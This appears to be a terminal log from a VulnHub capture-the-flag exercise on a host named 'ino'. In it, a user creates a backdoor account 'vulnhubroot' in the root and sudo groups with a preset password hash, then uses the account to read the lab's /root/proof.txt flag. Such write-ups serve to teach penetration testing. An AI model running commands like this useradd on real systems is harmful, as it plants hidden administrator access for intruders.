 ppp@ino:~$ sudo useradd -m -G root,sudo -p papAq5PwY/QQM vulnhubroot
ppp@ino:~$ su vulnhubroot
Password:
$ bash
vulnhubroot@ino:/home/ppp$ id
uid=1006(vulnhubroot) gid=1007(vulnhubroot) groups=1007(vulnhubroot),0(root),27(sudo)
vulnhubroot@ino:/home/ppp$ sudo ls /root
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for vulnhubroot:
proof.txt
vulnhubroot@ino:/home/ppp$ sudo cat /root/proof.txt
21bae0a12690199cde7a65bff57723a5
vulnhubroot@ino:/home/ppp$